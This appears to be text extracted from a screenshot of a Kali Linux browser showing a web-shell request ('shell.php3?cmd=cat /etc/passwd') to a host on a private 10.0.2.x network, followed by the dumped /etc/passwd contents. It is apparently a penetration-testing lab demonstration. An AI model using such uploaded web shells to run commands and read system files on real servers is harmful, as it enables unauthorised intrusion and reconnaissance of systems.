 10.0.2.9/admin/uploads/shell.php3?cmd=cat /etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash